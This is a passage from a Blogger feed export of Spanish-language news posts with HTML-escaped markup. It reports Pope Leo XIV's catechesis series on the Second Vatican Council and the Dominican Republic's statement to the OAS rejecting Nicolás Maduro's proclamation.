mundo\nmarcado por profundos cambios sociales y culturales.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETras el Año Jubilar dedicado a los misterios de la vida de\nJesús, el Papa León XIV anunció esta mañana en su audiencia general, que las\ncatequesis de este nuevo período estarán centradas en el Concilio Vaticano II y\nen la relectura de sus textos fundamentales. Se trata, explicó, de una\noportunidad privilegiada para redescubrir «la belleza y la importancia» de un\nacontecimiento que san Juan Pablo II definió como «la gran gracia de la que la\nIglesia ha beneficiado en el siglo XX».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESesenta años después,\nvolver al Concilio Vaticano II\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Pontífice recordó que, junto con el aniversario del\nConcilio de Nicea, en 2025 se conmemoraron los sesenta años del Vaticano II.\nAunque no ha pasado tanto tiempo desde entonces, señaló que ya no vive la\ngeneración de obispos, teólogos y fieles que lo protagonizó. Por ello, advirtió\nsobre el riesgo de conocer el Concilio solo por referencias indirectas o\ninterpretaciones ideológicas, e invitó a volver a sus Documentos como fuente\nauténtica del Magisterio de la Iglesia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECitando a Benedicto XVI, el Papa León subrayó que los textos\nconciliares no han perdido actualidad. Al contrario, sus enseñanzas resultan\nespecialmente pertinentes frente a los desafíos de la sociedad globalizada. «El\nConcilio sigue siendo hoy la estrella polar del camino de la Iglesia», afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Como enseñaba Benedicto XVI «los documentos conciliares no\nhan perdido su actualidad con el paso de los años; al contrario, sus enseñanzas\nse revelan particularmente pertinentes ante las nuevas instancias de la Iglesia\ny de la actual sociedad globalizada»”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Concilio Vaticano\nII para afrontar los desafíos actuales\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl evocar la apertura del Concilio, el 11 de octubre de\n1962, el Papa recordó las palabras de san Juan XXIII, quien lo describió como\n«la aurora de un día de luz para toda la Iglesia». A partir de una profunda\nreflexión bíblica, teológica y litúrgica, el Vaticano II —explicó— permitió\nredescubrir el rostro de Dios como Padre, presentó a la Iglesia como misterio\nde comunión y promovió una decisiva reforma litúrgica centrada en la\nparticipación activa del Pueblo de Dios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo, el Concilio impulsó una nueva relación con el\nmundo contemporáneo, marcada por el diálogo, la corresponsabilidad y la\natención a los signos de los tiempos. El Papa León destacó que la Iglesia\nconciliar es una Iglesia abierta a la humanidad, solidaria con las esperanzas y\nangustias de los pueblos y comprometida en la construcción de una sociedad más\njusta y fraterna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“El Concilio Vaticano II ha redescubierto el rostro de Dios\ncomo Padre que, en Cristo, nos llama a ser sus hijos; ha mirado a la Iglesia a\nla luz del Cristo, luz de las gentes, como misterio de comunión y sacramento de\nunidad entre Dios y su pueblo; ha iniciado una importante reforma litúrgica\nponiendo en el centro el misterio de la salvación y la participación activa y\nconsciente de todo el Pueblo de Dios.”\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna brújula para la\nIglesia del siglo XXI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn este contexto, recordó una conocida afirmación de san\nPablo VI: gracias al Concilio, «la Iglesia se hace palabra, mensaje y diálogo».\nDe ahí brota el compromiso con el ecumenismo, el diálogo interreligioso y el\nencuentro con todas las personas de buena voluntad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa también insistió en que el espíritu conciliar debe\nseguir inspirando la vida espiritual y pastoral de la Iglesia. Frente a los\ndesafíos actuales, dijo, aún queda camino por recorrer en la reforma eclesial,\nespecialmente en clave ministerial. Para ello, es necesario ser «alegres\nanunciadores del Evangelio» y «valientes testigos de justicia y de paz».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECitando a monseñor Albino Luciani, futuro papa Juan Pablo I,\nel Pontífice recordó que los frutos más profundos de un Concilio no dependen\nsolo de estructuras o métodos, sino de una santidad más profunda y extendida,\ncuyos efectos pueden madurar incluso después de décadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Mons. Albino\nLuciani, futuro Papa Juan Pablo I, como Obispo de Vittorio Veneto, al principio\ndel Concilio escribió proféticamente: «Existe como siempre la necesidad de\nrealizar no tanto organismos o métodos o estructuras, sino santidad más\nprofunda y extensa. […]”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl concluir, el Papa León retomó las palabras de san Pablo\nVI al cierre del Concilio en 1965, cuando habló de la hora de partir y salir al\nencuentro del mundo para anunciar el Evangelio. «También hoy —afirmó— la\nIglesia está llamada a acoger la herencia del Vaticano II y a renovar la\nalegría de llevar al mundo el Reino de Dios: un Reino de amor, de justicia y de\npaz».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EPATRICIA\nYNESTROZA\u003C\/b\u003E\/Vatican News \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8472903035460700270\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-vaticano-ii-sigue-siendo-una.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8472903035460700270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8472903035460700270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-vaticano-ii-sigue-siendo-una.html","title":"El Vaticano II sigue siendo una profecía viva para la Iglesia y el mundo: Papa León XIV"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0XsH9EF3gBPgJWR4fXOy944EMleZrSWpnIaeQZcHZo456IYmuk5sjDC7L5EekuMNAVJcIuAyslMTcevGaff-rd11aqJ69T3qQ3ZnDi8rdxjQATLryXcpYZJXQCcCeq2wRQMXW_E_VYPUKmty1JJZOytdv2cFf9txnK7wVqrQIdclL589-0cSIz7YWlvSt\/s72-c\/papa%20leion%20concilio.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4445077943099771772"},"published":{"$t":"2026-01-06T09:34:00.000-04:00"},"updated":{"$t":"2026-01-06T19:48:23.117-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"República Dominicana reafirma ante la OEA su rechazo a la proclamación de Nicolás Maduro y llama a una transición democrática en Venezuela"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl8JYeVDHFcdcKU9z4qMDI4DGkGAJfSPTSvRys8zWBFUWZXPpGVlKSovtpQSVUTja80h5HkWuJ5A-Nj0rF-cGpW9tRb8ZFd63gJhwRS5G5Ao3Zupzp76FzPRCyegtD0l-85Nk3jOllDtoXUIB6rhUw4uok47SvmOS-7HTs_mktn4WRq58E1NVgwjgfdfsh\/s1300\/WhatsApp%20Image%202025-03-10%20at%207.32.46%20PM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl8JYeVDHFcdcKU9z4qMDI4DGkGAJfSPTSvRys8zWBFUWZXPpGVlKSovtpQSVUTja80h5HkWuJ5A-Nj0rF-cGpW9tRb8ZFd63gJhwRS5G5Ao3Zupzp76FzPRCyegtD0l-85Nk3jOllDtoXUIB6rhUw4uok47SvmOS-7HTs_mktn4WRq58E1NVgwjgfdfsh\/w640-h360\/WhatsApp%20Image%202025-03-10%20at%207.32.46%20PM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003EWASHINGTON (6 Enero 2026).-(6 Enero 2026).-\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;El\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EGobierno de la República Dominicana\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ereiteró ante el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EConsejo Permanente\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ede la Organización de los Estados Americanos\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E(OEA)\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Esu firme\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Erechazo a la proclamación de Nicolás Maduro\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Etras las elecciones del 28 de julio de 2024 y llamó a\u003C\/b\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ela construcción de una\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Etransición democrática pacífica, soberana y liderada por los propios venezolanos\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E, ante la delicada situación política, institucional y humanitaria que atraviesa\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EVenezuela\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EDurante su intervención ante los Estados miembros, el ministro de Relaciones Exteriores y Canciller de la República Dominicana,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ERoberto Álvarez\u003C\/span\u003E, recordó que la Organización de los Estados Americanos nació bajo la convicción de que\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E“la solidaridad\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003Eamericana y la buena vecindad sólo pueden sostenerse sobre la base de la libertad individual, la justicia social y el respeto a las instituciones democráticas, fundadas todas ellas en el principio esencial de la dignidad humana”.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl canciller dominicano sostuvo que ese\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eespíritu fundacional\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edebe guiar hoy las\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edeliberaciones del hemisferio\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, en momentos en que la región vuelve a enfrentarse a una\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Esituación compleja y prolongada\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eque afecta a una\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Enación hermana\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. En ese sentido, advirtió que no debe minimizarse la magnitud del problema venezolano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E“No nos llamemos a engaño. La crisis política, institucional y humanitaria de Venezuela ha desbordado sus fronteras desde hace años. Ha impactado a nuestras sociedades y ha generado profundas divisiones en esta organización”,\u003C\/span\u003E\u003C\/em\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eafirmó Álvarez ante los Estados miembros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EÁlvarez precisó que la coyuntura actual es\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u0026nbsp;“especialmente delicada y peligrosa”,\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Epor lo que los países del hemisferio están llamados a actuar con la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Emayor responsabilidad colectiva\u003C\/span\u003E\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E, “para evitar una escalada indeseable, para proteger a la población venezolana y para resguardar la estabilidad regional”\u003C\/span\u003E\u003C\/em\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, precisó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EAl referirse al proceso electoral celebrado en Venezuela, el ministro de Relaciones Exteriores de la República Dominicana fue categórico al señalar que\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E“tras las elecciones del 28 de julio de 2024, República Dominicana no reconoció la proclamación de Nicolás Maduro”.\u003C\/span\u003E\u003C\/em\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;Agregó que, junto con otros Estados, el país exigió\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u0026nbsp;“la publicación íntegra de las actas electorales y su verificación internacional”.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EExplicó que, como\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Erespuesta a ese reclamo legítimo\u003C\/span\u003E, el 30 de julio de 2024 fueron\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eexpulsados de Venezuela los representantes diplomáticos y consulares de la República Dominicana\u003C\/span\u003E, así como los de otros\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eseis Estados, lo que evidenció, a su juicio, el deterioro de las relaciones institucionales y democráticas en ese país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl canciller recordó además que el 16 de agosto de 2024, con motivo de la toma de posesión del segundo mandato del presidente Luis Abinader, el Gobierno dominicano promovió la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EDeclaración de Santo Domingo,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Esuscrita por 22 países y la Unión Europea.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EDicha Declaración exigió la publicación de las actas oficiales del escrutinio y demandó el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Erespeto a los principios democráticos, a los derechos humanos y a las libertades fundamentales de todos los venezolanos,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecomo condición indispensable para una convivencia política legítima.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EÁlvarez recordó lo que en esa ocasión expresó\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eel presidente Luis Abinader de manera enfática\u003C\/span\u003E:\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u0026nbsp;“Resultan altamente condenables los atropellos contra las instituciones democráticas y el uso de la violencia política que estamos observando en Venezuela. Estas actuaciones autoritarias son profundamente injustas y echan abajo las conquistas sociales logradas con el esfuerzo de generaciones. República Dominicana estará siempre del lado de la democracia, donde sea, cuando sea y ante quien sea”.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EA la luz de estos antecedentes, el ministro de Relaciones Exteriores afirmó que\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ela posición dominicana es clara y responde a una estricta coherencia con sus valores democráticos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E“Así como no reconocimos la legalidad de la proclamación de Nicolás Maduro, tampoco podemos conferir legitimidad a un régimen de facto que pretende perpetuarse al margen de la voluntad popular. República Dominicana no convalida hechos consumados”,\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Esostuvo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ENo obstante, Álvarez advirtió que el país\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Etampoco puede aprobar que se siga poniendo en riesgo la paz social ni la integridad del pueblo venezolano\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, al tiempo que reiteró la necesidad de evitar escenarios de mayor confrontación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan lang=\"ES-US\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn ese contexto, identificó\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Edos prioridades inmediatas\u0026nbsp;\u003C\/span\u003Epara la comunidad internacional:\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E“Primero, la preservación del funcionamiento\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003Ebásico de las instituciones del Estado y, segundo, la construcción gradual de una hoja de ruta seria, realista y cuidadosamente planificada que apoye una transición democrática”.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EAl concluir su alocución, el canciller dominicano indicó que 